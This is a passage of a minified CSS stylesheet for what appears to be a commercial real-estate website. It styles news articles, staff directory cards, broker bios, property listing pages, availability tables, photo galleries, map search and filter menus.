Sans',sans-serif;font-weight:800;font-size:14px;line-height:19px;border:1px solid #006eb6;position:relative}.filter-tag .tag-filter:after{content:'';display:block;margin:auto;position:absolute;top:0;bottom:0;right:15px;width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid #006eb6}.filter-tag .tag-box{display:none;width:100%;position:absolute;top:100%;left:0;background:#000;border:1px solid rgba(255,255,255,.25);z-index:9}.tag-box ul,.tag-box li{display:block;margin:0;padding:0;width:100%;list-style:none;overflow:hidden}.tag-box ul li{padding:11px 15px;margin:0;border-bottom:1px solid rgba(223,223,223,.4)}.tag-box ul li:last-child{border:none}.tag-box ul li:before{content:normal}.tag-box ul li:hover{background:#40bde8}.tag-box ul li .custom_checkbox [type="checkbox"]:not(:checked)+label:before,.custom_checkbox [type="checkbox"]:checked+label:before{border-color:#fff}.news-detail-banner{position:relative;padding:70px 0 160px;min-height:535px;height:auto;background-position:center center}.news-detail-banner:before{content:'';position:absolute;float:left;width:100%;height:100%;left:0;top:0;background:-moz-linear-gradient(top,rgba(0,0,0,.37) 1%,rgba(0,0,0,.17) 99%,rgba(0,0,0,.17) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,.37) 1%,rgba(0,0,0,.17) 99%,rgba(0,0,0,.17) 100%);background:linear-gradient(to bottom,rgba(0,0,0,.37) 1%,rgba(0,0,0,.17) 99%,rgba(0,0,0,.17) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#5e000000',endColorstr='#2b000000',GradientType=0)}sup{vertical-align:baseline;position:relative;top:-.4em;font-size:.6em}.news-detail-banner .banner-caption{margin:86px 0}.news-detail-banner .author{margin:0;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px;line-height:22px;color:#fff}.news-detail-content{padding:70px 70px 0;max-width:869px;overflow:hidden}.news-detail-content li{color:inherit}.news-detail-content h2{margin:0 0 30px}.post-head{display:block;width:100%;overflow:hidden}.post-head .f-left{font-family:'Open Sans',sans-serif;font-size:14px;line-height:22px}.post-head .f-left a{color:#006eb6;text-decoration:underline}.post-head .f-left p{margin:0;font-family:'Open Sans',sans-serif;color:#626262}.post-row{display:block;margin:40px -70px;padding:70px;font-size:22px;line-height:30px;background:#f2efec;overflow:hidden}.news-detail-content .social-share{margin:50px 0 40px}.social-share{display:block;margin:50px 0 0;width:100%}.post-share{display:table;margin:0;padding:0;border:none;list-style:none;overflow:hidden}.post-share li{display:table-cell;padding:5px;min-width:50px;height:50px;text-align:center;vertical-align:middle;border-left:1px solid #efe9e5}.post-share li:last-child{border-right:1px solid #efe9e5}.post-share li:before{content:normal}.post-share li a{display:block}.post-share li a:hover{opacity:.8;-webkit-opacity:.8;-moz-opacity:.8;-o-opacity:.8}.post-share li a img{vertical-align:middle}.VcardRow{display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:0;text-align:center;background-repeat:no-repeat;background-position:top center;background-size:cover}.VcardRow .v-card{margin:5px;text-align:left;min-height:250px;margin-bottom:20px}.v-card{display:block;margin:auto;padding:40px 0;width:350px;background:#fff;overflow:hidden}.v-card .f-left{margin-right:20px;width:130px}.v-card .f-right{width:57%}.v-card .f-right h5{margin:0;font-family:'Open Sans',sans-serif;font-weight:800;font-weight:normal;font-size:18px;line-height:28px;color:#006eb6}.v-card .f-right h5 a{color:#006eb6}.v-card .f-right h5 a:hover{color:#40bde8}.v-card .f-right p{margin:0;font-family:'Open Sans',sans-serif;font-size:12px;line-height:20px;color:#000}.v-card .f-right p.phone{margin:20px 0 0}.v-card .f-right p.phone a{color:#000;text-decoration:none}.v-card .f-right p.mail{margin:12px 0 0}.bnr-inner{float:left;padding-top:180px;padding-bottom:107px;width:100%;position:relative;overflow:inherit;background-color:#000}.bnr-inner:before{content:'';display:block;width:100%;height:50px;position:absolute;top:-50px;left:0;background:#000;z-index:0}.bnr-inner h1{margin:0 0 30px;font-family:'Open Sans',sans-serif;font-weight:500;font-size:45px;font-weight:500;line-height:50px;color:#fff}.aboutusmid-main{background:#002b5f;width:100%;float:left}.company-info-scn{padding:0 0 128px 0;margin-top:-175px}.company-info-scn .angency-leasing h3{margin-bottom:30px;color:#000;font-family:'Open Sans',sans-serif;font-weight:500;font-size:34px;line-height:38px}.about-tab-list{float:left;width:100%}.about-tab-list li{font-size:16px;position:relative;padding:7px 0 6px 0;float:left;width:100%;clear:left;color:#fff}.about-tab-list li:first-child{padding-top:10px}.about-tab-list li a{position:relative;color:#fff;width:85%;padding:0 0 0 45px;float:left;transition:none}.about-tab-list li a:hover,.about-tab-list li a.active{font-family:'Open Sans',sans-serif;font-weight:800;color:#40bde8;background:url('../images/sidebar-arrow.png') no-repeat;background-position:right 7px}.about-tab-list li:before{display:none}.about-tab-list li ul{background:#002b5f;float:left;width:100%;padding-top:7px;margin-top:10px;padding-bottom:7px;padding-left:15px}.about-tab-list li ul li a{width:84%;font-size:14px;color:#fff;font-family:'Open Sans',sans-serif;font-weight:500}.about-tab-list li ul li a:hover,.about-tab-list li ul li a.active{font-family:'Open Sans',sans-serif;font-weight:800;color:#40bde8}.tabdata-common{display:none}.tabdata-current{display:block}.company-infodtl{min-height:450px;position:relative;background:#fff;width:100%;float:left;transition:all .5s ease;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease}.about-tab-panel{float:left;width:296px;height:100%;position:absolute;top:0;bottom:0;background:#006eb6;padding:55px 0 55px 0}.stick .about-tab-list{position:fixed;top:0;padding-top:100px;width:296px}.aboutpanel-submenu{display:none}.SubmenuList .aboutpanel-submenu{margin-bottom:10px;display:block}.SubmenuList .subcmpy-arrow{position:absolute;right:-15px;top:-5px;z-index:9;width:40px;height:30px;background:#006eb6}.SubmenuList .subcmpy-arrow:before{content:'';background:url('../images/sidebar-arrow.png') no-repeat;width:8px;height:14px;margin:14px 0 0 17px;transform:rotate(90deg);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);-moz-transform:rotate(90deg);float:left}.aboutpanel-collapsed{display:none;color:#40bde8;font-size:16px;padding:8px 0 8px 30px;font-family:'Open Sans',sans-serif;font-weight:800;width:92%;margin:0}.about-infopanel{width:874px;float:right}.serial-list{position:absolute;left:-71px;top:0;padding:11px 0 10px 0;float:left;background:#002b5f}.serial-list li{line-height:normal;color:#fff;opacity:.5;list-style:none;font-size:10px;padding:5px 15px 4px 16px;float:left;clear:both}.serial-list li:before{display:none}.serial-list li a{color:#fff}.selected-letter-active{font-weight:bold;text-decoration:underline;font-size:12px;font-family:'Open Sans',sans-serif;font-weight:700}.serial-list-clear{position:absolute;left:0;top:-38px;padding:5px 0 4px 0;float:left;background:#002b5f;width:100%;cursor:pointer;text-align:center;border-bottom:#fff 1px solid}.serial-list-clear a{float:left;width:100%;color:#fff;text-align:center;font-weight:bold;font-size:12px;color:rgba(127,149,175,.7)}.serial-list-clear:hover{opacity:.9}.serial-list-clear li{line-height:normal;color:#fff;opacity:.5;list-style:none;font-size:10px;padding:5px 15px 4px 16px;float:left;clear:both}.serial-list-clear li:before{display:none}.serial-list-clear li a{color:#fff}.info-detail{float:right;width:735px;padding:55px 0 55px 0;min-height:900px;margin-right:68px}.info-detail h2{color:#000;font-size:34px;line-height:34px;margin-bottom:30px}.about-form-search{float:left}.about-form-search .cmn-select{float:left;width:220px;margin-left:14px}.about-form-search .department-select{width:200px}.about-form-search .input-search-name{float:left;color:#000;width:235px;padding:0 14px;height:36px;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:300;border:#cacaca 1px solid;line-height:36px}.about-form-search .input-search-name:focus{border:#006eb6 1px solid}.drct-search-btn{position:relative;cursor:pointer;float:right;margin-left:14px;background:#40bde8;width:36px;height:36px}.drct-search-btn:after{content:'';position:absolute;left:0;right:0;bottom:0;top:0;background:url('../images/search-icon-about.png') no-repeat;width:16px;height:16px;float:left;margin:auto}.drct-search-btn:hover{background:#2ea6cf}.directory-list-data{position:relative;float:left;width:100%;margin:32px 0 25px 0}.directory-list-data table tr:nth-child(odd){background:#f2efec}.directory-list-data table tr td{text-align:left;padding:20px 0 20px 20px}.directory-list-data td{vertical-align:middle;font-size:14px;color:#434343;font-family:'Open Sans',sans-serif;font-weight:300}.directory-list-data td .name-txt{color:#094b9f;font-family:'Open Sans',sans-serif;font-weight:800;font-style:normal}.directory-list-data td .vcard-link{font-style:normal}.directory-list-data td .vcard-link:hover{color:#40bde8}.load-more-btn{letter-spacing:1px;background-color:#006eb6;float:left;font-size:12px;width:100%;font-family:'Open Sans',sans-serif;font-weight:800;color:#fff;line-height:36px;text-align:center}.load-more-btn:hover{background:#02589d;color:#fff}.select2-results .mCSB_inside>.mCSB_container{margin-right:5px}.select2-results .mCSB_scrollTools{width:4px}.search-reset-map{z-index:9;position:fixed;bottom:18px;width:67%}.search-reset-map a{background-color:#fff;color:#585858;float:right;margin:0 10px 0 0;font-size:12px;box-shadow:0 0 2px rgba(0,0,0,.2) !important;text-transform:none;font-family:'Open Sans',sans-serif;font-weight:500;border-radius:2px 2px 2px 2px;font-weight:normal;padding:10px 10px;min-height:inherit;min-width:inherit;line-height:normal}.search-reset-map a:hover{background:#e2e2e2;color:#585858}.bio-user-info-main{float:left;margin-top:10px;width:100%}.bnr-inner .banner-caption{max-width:100%;margin-top:0}.bio-user-pic{float:left}.bio-info-dtl{width:667px;float:right}.bio-info-dtl h2{margin-bottom:15px}.PostPosition-info{font-size:14px;line-height:22px;color:#fff;font-family:'Open Sans',sans-serif;font-weight:300}.biouser-social-dtl{width:100%;float:left;padding:27px 0;margin-top:50px;border-top:#e0e0e0 1px solid;border-bottom:#e0e0e0 1px solid}.biouser-social-dtl a{float:left;color:#fff;font-size:14px;color:#36afe2;line-height:normal}.bio-linkedin-icon{background:url('../images/bio-linkedin.png') no-repeat;width:17px;height:18px}.bio-twitter-icon{background:url('../images/twitter-bio.png') no-repeat;width:21px;height:18px;margin:0 22px 0 22px}.bio-contact-dtl{clear:both;float:left;margin-top:30px;width:100%}.bio-contact-dtl li{color:#fff;font-size:16px;padding-left:0;margin-top:10px}.bio-contact-dtl li span{font-family:'Open Sans',sans-serif;font-weight:500}.bio-contact-dtl li:before{content:normal}.bio-contact-dtl li a{color:#fff}.bio-contact-dtl li a.user-mailid{text-decoration:underline;color:#30aee5}.bio-contact-dtl li a:hover{text-decoration:none;color:#30aee5}.user-dtl-download a{background:url('../images/download-icon.png') no-repeat;width:15px;height:17px;margin-top:7px;float:right;position:relative;z-index:99}.user-dtl-download a:hover{background:url('../images/download-icon-hover.png')}.bio-details-scn{padding:0;background:#002b5f}.bio-details-inner{background:#fff;float:left;width:100%;padding:60px 75px 60px 75px;margin-top:-78px;position:relative;z-index:99}.bio-dtl-cont-prt{color:#000;float:left;width:640px}.bio-details-scn h2{font-size:24px;line-height:32px;color:#4f4f4f}.bio-details-scn h3{color:#4f4f4f}.servicesAssociated-prt{float:right;width:300px}.related-pubns-main{float:left;margin-top:52px;clear:both;width:100%}.related-pubns-main .recent-publication ul li{width:330px;clear:none;margin:0 0 30px 15px}.related-pubns-main .recent-publication ul li:nth-child(3n+1){clear:left;margin-left:0}.related-pubns-main .recent-publication ul li:first-child{margin-left:0}.bio-services-box{background:#f2efec;float:left;width:100%;padding:35px 45px 45px 45px}.bio-services-box h3{margin-bottom:25px}.bio-services-box a{color:#094b9f;text-decoration:underline;margin:2px 0;font-size:16px;clear:left;float:left}.bio-services-box a:hover{text-decoration:none}.associated-pro-prt{margin-top:60px;float:left}.properties-cont{width:100%;position:absolute;bottom:0;padding:25px 30px}.properties-cont h4{color:#fff;font-family:'Open Sans',sans-serif;font-weight:800;margin:0;font-size:16px}.properties-cont h4 a{color:#fff}.properties-cont h4 a:hover{color:#006eb6}.industry-txt{color:#fff;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px}.bio-more-pdt{clear:both;background:#f2efec;width:96%;color:#006eb6;text-align:center;font-size:16px;padding:15px 0;font-family:'Open Sans',sans-serif;font-weight:500}.bio-more-pdt i{font-style:normal;font-size:30px;font-family:'Open Sans',sans-serif;font-weight:800;margin-right:10px;line-height:none;top:3px;position:relative}.bio-more-pdt:hover{background:#e3ded9}.property-dtl-bnr{background-position:center center;margin-top:0;padding-top:250px;min-height:670px;position:relative}.property-dtl-bnr:after{content:'';position:absolute;width:100%;height:100%;float:left;top:0;left:0;background:-moz-linear-gradient(-45deg,rgba(0,0,0,.92) 0%,rgba(0,0,0,.06) 100%);background:-webkit-linear-gradient(-45deg,rgba(0,0,0,.92) 0%,rgba(0,0,0,.06) 100%);background:linear-gradient(135deg,rgba(0,0,0,.92) 0%,rgba(0,0,0,.06) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#eb000000',endColorstr='#0f000000',GradientType=1)}.lct-zipe-code{color:#fff;float:left;padding-bottom:15px;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px}.listing-status{color:#fff;float:left;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px}.under-contract-badge{background-color:#006eb6;color:#fff;padding:3px 5px;text-align:center;border-radius:5px;font-size:9px}.property-dtl-bnr h2{margin-bottom:15px}.download-flyer-btn{clear:both;background:#006eb6;min-width:205px;min-height:36px;line-height:36px;float:left;clear:left;color:#fff;padding:0 20px;font-size:12px;font-family:'Open Sans',sans-serif;font-weight:800;letter-spacing:1px}.download-flyer-btn:before{content:'';background:url(../images/download-button-icon.png) no-repeat;width:11px;height:13px;display:inline-block;margin-right:15px;margin-top:2px}.download-flyer-btn:hover{color:#fff;background:#0059a1}.download-att-btn{clear:both;background:#006eb6;min-width:100px;min-height:24px;line-height:24px;float:left;clear:left;color:#fff;padding:0 20px;font-size:12px;font-family:'Open Sans',sans-serif;font-weight:800;letter-spacing:1px}.download-att-btn:before{content:'';background:url(../images/download-button-icon.png) no-repeat;width:11px;height:13px;display:inline-block;margin-right:15px;margin-top:2px}.download-att-btn:hover{color:#fff;background:#0059a1}.property-dtl{padding:0}.comman-inner-mid{float:left;padding-bottom:128px;background:#002b5f;width:100%}.property-dtl-inner{float:left;width:100%;background:#fff;margin-top:-105px;position:relative;z-index:1}.property-dscptn{background:#f2efec;float:left;width:100%;padding:65px 117px 65px 65px}.prpty-dscptn-left{width:500px;float:left}.property-dscptn-full .prpty-dscptn-left{width:100%}.prpty-dscptn-right{float:right;width:350px}.prpty-dscptnData{display:none;margin-top:40px;clear:both;float:left;width:100%}.prpty-dscptn-tab{float:left}.tablist{margin:0}.tablist li{font-weight:normal;background:none !important;font-size:16px;font-family:'Open Sans',sans-serif;font-weight:500;color:#094b9f;padding:0 5px 5px 5px;cursor:pointer;border-bottom:2px solid transparent;margin-left:40px;float:left}.tablist li:first-child{margin-left:0}.tablist li.resp-tab-active{border:none;border-bottom:#094b9f 2px solid}.tablist li:before{content:normal}.property-dtl-inner .resp-tabs-container{background:none;border:none}.property-dtl-inner .resp-tab-content{padding:30px 0 0 0;border:none}p.mail a{text-decoration:none}p.mail img{display:inline-block;vertical-align:middle;margin-right:10px}.photos-available{float:left;width:100%;padding:75px 65px}.photos-available h3{float:left;color:#878787;margin-right:40px}.photosData-main{float:left;margin-top:10px;clear:both;width:100%}.photos-list{float:left;width:100%}.photos-item{float:left;margin-left:8px;max-width:315px;height:auto}.photos-item:first-child{margin-left:0}.photos-item img{height:auto}.plusmore{cursor:pointer;min-height:226px;color:#094b9f;position:relative;text-align:center;line-height:196px;padding-top:25px;font-size:12px;width:60px;font-family:'Open Sans',sans-serif;font-weight:500;background:#f2efec;float:left;margin-left:8px}.moreplus-icon{display:block;font-size:30px;line-height:30px;position:absolute;top:38%;left:0;right:0;margin:auto;font-family:'Open Sans',sans-serif;font-weight:800}.available-space{float:left;margin-top:20px;width:100%}.availablespace-main{width:100%;float:left}.table-main{width:100%;float:left}.table-main tr th{padding-top:15px;background:#006eb6;color:#fff;font-size:12px;font-family:'Open Sans',sans-serif;font-weight:800;text-align:left}.table-main tr th strong{padding-left:25px;font-weight:normal}.sorting-arr{margin-top:15px;width:100%;display:block;height:20px;padding-left:25px;background:#002b5f;float:left}.sorting-arr i{cursor:pointer;position:relative;top:-4px;display:inline-block;background:url(../images/sorting-arrow-down.png) no-repeat;width:10px;height:6px}.sorting-arr.active i{background:url(../images/sorting-arrow-up.png) no-repeat}.sorting-arr i:hover{opacity:.5}.available-comment-icon{padding-left:25px;position:relative;top:10px}.table-main tr td{font-family:'Open Sans',sans-serif;font-weight:500;font-size:12px;color:#000;padding:18px 0 18px 25px}.table-main tr:nth-child(odd){background:#f2efec}.comment-icon{display:inline-block;vertical-align:middle}.prpty-dscptn-right .slick-prev:before{background:url('../images/left-arrow-blue.png')}.prpty-dscptn-right .slick-next:before{background:url('../images/right-arrow-blue.png')}.availablespace-table{float:left;width:100%;margin-top:40px}.dataTables_wrapper .dataTables_length,.dataTables_wrapper .dataTables_filter{padding:15px;margin:auto;width:50%;background:#006eb6}.dataTables_length{float:left;margin:15px 0 15px 15px}.dataTables_filter{margin:15px 15px 0 0}.dataTables_filter label{float:right;color:#fff;font-size:16px}body table.dataTable.no-footer{border-top:#004e8c 1px solid;border-bottom:1px solid rgba(153,153,153,.3)}.availablespace-table .dataTables_length label{color:#fff;font-size:16px}.availablespace-table table.dataTable thead th,table.dataTable thead td{padding:0}.availablespace-table table.dataTable thead .sorting,.availablespace-table table.dataTable thead .sorting_desc{background-image:none !important;padding:0}.availablespace-table table.dataTable thead th,table.dataTable thead td{padding-top:0 !important}.sorting_asc .sorting-arr i{transform:rotate(180deg);-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg)}.sorting_asc table.dataTable thead .sorting_asc,table.dataTable thead .sorting_asc{background-image:none !important}.dataTables_filter input{float:right;color:#999;width:200px;padding:0 10px;height:30px;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:300;border:#004e8c 1px solid;outline:none !important;line-height:30px}.availablespace-table table.dataTable thead th,table.dataTable thead td{padding-top:10px}.dataTables_length select{opacity:1;color:#999;border:none;-webkit-appearance:none;-moz-appearance:none;text-indent:1px;text-overflow:'';background:url(../images/down_arrow.png) no-repeat 90% 13px;outline:none !important;background-color:#fff;padding:0 15px 0 10px;height:30px;cursor:pointer;color:#000}.dataTables_length select::-ms-expand{display:none}.dataTables_length select option{padding:5px}table.dataTable.no-footer{border-bottom:1px solid rgba(153,153,153,.4)}.dataTables_wrapper .dataTables_info{font-size:15px}body .dataTables_wrapper .dataTables_paginate{padding-top:15px !important}body .dataTables_wrapper .dataTables_paginate .paginate_button{background:#40bde8 !important;border:none !important;font-size:12px !important;font-family:'Open Sans',sans-serif !important;font-weight:300;color:#fff !important;padding:1px 12px 0 12px !important;border-radius:0}.photos-available .dataTables_wrapper .dataTables_paginate .paginate_button.current,.availablespace-table .dataTables_wrapper .dataTables_paginate .paginate_button.current:hover,.availablespace-table .dataTables_wrapper .dataTables_paginate .paginate_button:hover{background:#2ea6cf !important;color:#fff !important}body .dataTables_wrapper .dataTables_paginate .paginate_button.disabled,body .dataTables_wrapper .dataTables_paginate .paginate_button.disabled:hover{background:#40bde8 !important;color:#fff !important}body .dataTables_wrapper .dataTables_paginate .paginate_button.disabled{background:#40bde8 !important;color:#fff !important}.availablespace-table .table-main tr td{line-height:normal;padding:14px 0 12px 25px !important}.comment-info{display:none;padding:30px;line-height:18px;color:#fff;text-align:left;width:320px;position:absolute;top:100%;right:0;background:#006eb6;z-index:9}.comment-info:after,.comment-info:before{bottom:100%;right:13.8%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.comment-info:after{border-color:rgba(255,255,255,0);border-bottom-color:#006eb6;border-width:8px;margin-left:-8px}.camment-td-info{position:relative}.camment-td-info:hover .comment-info{display:block}.propertysort-main{display:none;width:180px;min-height:150px;position:absolute;right:18px;top:50px;z-index:99;background:#fff;border:1px solid #f1f1f1;box-shadow:#999 0 1px 2px -1px}.propertysort-main:after,.propertysort-main:before{bottom:100%;left:85%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.propertysort-main:after{border-color:rgba(255,255,255,0);border-bottom-color:#fff;border-width:10px;margin-left:-10px}.propertysort-main:before{border-color:rgba(153,153,153,0);border-bottom-color:#dcdcdc;border-width:11px;margin-left:-11px}.propertysort-tab{margin:0;padding:0;border-bottom:#f1f1f1 1px solid;width:100%;float:left}.propertysort-tab li:before{content:normal}.propertysort-tab li{float:left;padding:5px 0;cursor:pointer;margin-bottom:-1px;border-bottom:2px solid transparent;text-align:center;font-size:16px;width:50%;color:#006eb6;font-family:'Open Sans',sans-serif;font-weight:500}.propertysort-tab li.active,.propertysort-tab li:hover{border-bottom:2px solid #006eb6}.propertysortData{float:left;width:100%}.prtysort-data-list{display:none;padding:0 0}.prtysort-datacurrent{display:block}.softdatalist{margin:0;padding:10px 15px;float:left;width:100%}.softdatalist li:before{content:normal;padding:0}.softdatalist li{padding:3px 0;font-size:14px;float:left;width:100%}.softdatalist li a{color:#6a6a6a;width:100%;float:left;transition:none;-webkit-transition:none;-moz-transition:none}.softdatalist li a:hover,.softdatalist li a.active{color:#006eb6}.softdatalist li a:hover,.softdatalist li a.active{background:url(../images/sort-checkarrow.png) no-repeat;background-position:right 6px}#tblAvailability_length,#tblAvailability_filter{display:none}#tblAttachments_length,#tblAttachments_filter{display:none}#tblAttachments{max-width:1040px !important;min-width:300px !important;width:100%}.map-lct-show h3{margin-bottom:5px !important;font-size:18px}.map-loader{width:100%;position:fixed;height:100%;background:rgba(0,0,0,.3);z-index:999;top:0}.map-loader img{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);z-index:9}.search-prtcity-txt{position:absolute;z-index:99;margin:5px 0 0 -35px;float:right;font-family:'Open Sans',sans-serif;font-weight:700;font-size:14px;cursor:pointer}body .ac_results li{box-sizing:border-box;border-top:#595959 1px solid;background:#000;color:#fff;padding:7px 14px;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:800}body .ac_results li:first-child{border-top:none}body .ac_results li:before{content:normal}body .pac-logo:after{display:none}body .pac-logo .pac-icon{display:none}body .pac-logo.pac-container{background:#000;color:#000}body .pac-logo .pac-item{box-sizing:border-box;border-top:#595959 1px solid;background:#000;color:#fff;padding:1px 14px;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:800;text-align:left}body .pac-logo .pac-item .pac-item-query{color:#fff;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:800}body .ac_results li.ac_over,.ac_results li:hover,body .pac-logo .pac-item:hover{cursor:pointer;background:#40bde8}.search-property-scn .search-property-right{max-width:600px;margin-right:30px}.search-property-scn .search-property-right input{float:left}.search-property-scn .search-property-right .form-control{margin-left:2%;width:55%}.search-property-scn .search-property-right .form-control:first-child{margin-left:0;width:40%}.search-property-scn .search-property-right .search-btn{top:0;right:0}.chocolat-imghide{display:none}.chocolat-overlay{background:#000}.chocolat-content .chocolat-left{background:url(../images/lightbox-arrow-left.png) no-repeat;width:40px;height:40px;float:left;top:50%;transform:translatetranslate(0,-50%);-ms-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%)}.chocolat-content .chocolat-right{padding-left:0;top:50%;transform:translatetranslate(0,-50%);-ms-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);background:url(../images/lightbox-arrow-right.png) no-repeat;width:40px;height:40px;left:auto;right:-73px}.chocolat-content .chocolat-pagination{color:#fff;font-size:16px;margin-top:10px;float:left}.chocolat-content .chocolat-pagination:before{content:'Exterior'}.chocolat-content .chocolat-top{overflow:visible}.chocolat-content .chocolat-close{background:url(../images/lightbox-x.png) no-repeat;width:25px;height:25px;top:-20%;right:-40%;position:absolute;float:right}.search-property-scn{width:100%;padding:20px 30px;background:#002b5f}.search-property-scn .search-property-right{float:left}.search-property-scn .search-btn{background:#40bde8 url('../images/search-icon.png') no-repeat center center;background-size:16px 16px}.search-property-scn .search-property-right .form-control{color:#000;font-size:14px}.search-property-scn .search-property-right .form-control:focus{border-color:#40bde8}.property-list-page{height:100vh;overflow:hidden}.property-list-page .page-wrapper{height:100%}.property-list-page #mid-wrapper{height:100%}.property-list-page section{float:left}.property-list-page #mid-wrapper{padding-top:73px}.property-map{clear:both;padding:0;min-height:600px;position:relative}.MapMain{display:block;float:left;width:70%;position:relative;z-index:1;background-color:#f2efec;background-repeat:no-repeat;background-position:top right;background-size:cover}.property-result{display:block;float:right;width:30%;max-width:450px;background:#fff;position:relative;z-index:2}.filter-right{display:block;float:left}.filter-right .price-filter{display:block;float:left;width:160px;position:relative}.custom-filter{display:block;padding:0 10px;font-family:'Open Sans',sans-serif;font-weight:700;font-size:14px;line-height:34px;color:#fff !important;border:1px solid #fff;opacity:.25;-webkit-opacity:.25;-moz-opacity:.25;-o-opacity:.25;transition:none}.custom-filter:after{content:'';display:block;margin:auto;width:8px;position:absolute;right:10px;top:0;bottom:0;height:5px;background:url('../images/down_arrow_white.png') no-repeat 0 0;z-index:3}.filter-box{display:none;width:500px;color:#fff;position:absolute;top:100%;right:0;background:#000;border:1px solid rgba(255,255,255,.25);box-shadow:0 2px 20px 0 rgba(0,0,0,.5);-webkit-box-shadow:0 2px 20px 0 rgba(0,0,0,.5);-moz-box-shadow:0 2px 20px 0 rgba(0,0,0,.5);-o-box-shadow:0 2px 20px 0 rgba(0,0,0,.5);z-index:9}.open-filter .custom-filter{background:#000;opacity:1;-webkit-opacity:1;-moz-opacity:1;-o-opacity:1}.open-filter .custom-filter:after{background:url('../images/up_arrow_white.png') no-repeat 0 0;z-index:3}.filter-box .filter-row{display:block;padding:35px;float:left;width:100%;border-bottom:1px solid rgba(223,223,223,.4)}.filter-box .filter-row:last-child{border-bottom:none}.filter-box .filter-row h6{margin:0 0 12px;font-family:'Open Sans',sans-serif;font-weight:700;font-size:14px;line-height:19px;color:#fff}.filter-right .filter-row .cmn-select{margin:0}.filter-right .filter-box .select2-container .select2-selection--single{opacity:1;-webkit-opacity:1;-moz-opacity:1;-o-opacity:1}.filter-row .seprate{display:block;padding:0 12px;float:left;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px;line-height:36px;color:#fff}.filter-right .cmn-select{margin-right:12px;float:left;width:160px}.filter-right .select2-container--open .select2-dropdown{box-shadow:0 2px 20px 0 rgba(0,0,0,.5);-webkit-box-shadow:0 2px 20px 0 rgba(0,0,0,.5);-moz-box-shadow:0 2px 20px 0 rgba(0,0,0,.5);-o-box-shadow:0 2px 20px 0 rgba(0,0,0,.5)}.filter-right .select2-container .select2-selection--single{border:1px solid #fff}.filter-right .select2-container--open .select2-selection--single{background:#000;opacity:1;-webkit-opacity:1;-moz-opacity:1;-o-opacity:1}.filter-right .select2-container .select2-selection--single.selected{opacity:1;-webkit-opacity:1;-moz-opacity:1;-o-opacity:1}.filter-right .select2-container--default .select2-results>.select2-results__options{max-height:216px}.filter-right .select2-container--open .select2-results{background:#000}.filter-right .select2-results .mCSB_inside>.mCSB_container{margin:0}.filter-right .select2-results__option{font-family:'Open Sans',sans-serif;font-weight:800;color:#fff;border-bottom:1px solid rgba(223,223,223,.4)}.filter-right .select2-container--default .select2-results__option[aria-selected=true]{background-color:#002b5f}.filter-right .select2-container--default .select2-selection--single .select2-selection__rendered{color:#fff}.filter-right .select2-container--default .select2-selection--single .select2-selection__arrow b{background:url('../images/down_arrow_white.png') no-repeat 0 0}.filter-right .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{background:url('../images/up_arrow_white.png') no-repeat 0 0}.filter-right .select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#40bde8}.filter-right #divMetroArea .select2-container--open .select2-dropdown{width:270px !important}.filter-right .select2-search--dropdown{background:#000}.blue-border{border:#002b5f 1px solid !important}.lctn-arr-left{box-shadow:rgba(0,0,0,.6) 0 4px 6px !important;border-left:#002b5f 1px solid;margin-top:2px;z-index:9}.lctn-arr-right{box-shadow:rgba(0,0,0,.6) 0 4px 6px !important;border-right:#002b5f 1px solid;margin-top:2px;z-index:9}.property-or-txt{float:left;margin:5px 14px 0 -17px;color:#fff;font-family:'Open Sans',sans-serif;font-weight:700;font-size:14px}.addition-filter-main{transition:all .5s ease;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease;background:rgba(0,0,0,.85);float:left;width:752px;min-height:100%;padding:60px 10px 95px 50px;position:fixed;top:0;bottom:0;left:-752px;z-index:10000;color:#fff}.additionfilter-current{left:0}.addition-filter-main .mCustomScrollbar{width:100%;height:100%}.filter-type-prt{float:left;width:320px;color:#fff}.investment-ftr{margin-left:25px}.filter-type-prt h4{margin-top:35px;clear:left;margin-bottom:10px;float:left;font-size:18px;font-family:'Open Sans',sans-serif;font-weight:700;color:#fff;font-weight:normal;line-height:25px}.checkbox-list{margin:0}.checkbox-list li{padding-left:0;margin:8px 0;float:left;clear:left;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px;color:#fff}.checkbox-list li:before{content:normal}.checkbox-list .custom_checkbox [type="checkbox"]:not(:checked)+label:before,.checkbox-list .custom_checkbox [type="checkbox"]:checked+label:before{width:12px;height:12px;border-radius:0;background:none}.checkbox-list .custom_checkbox [type="checkbox"]:not(:checked)+label:after,.checkbox-list .custom_checkbox [type="checkbox"]:checked+label:after{left:0;top:0;background:#fff}.checkbox-list .custom_checkbox [type="checkbox"]:not(:checked)+label,.checkbox-list .custom_checkbox [type="checkbox"]:checked+label{line-height:12px;padding-left:22px;font-family:'Open 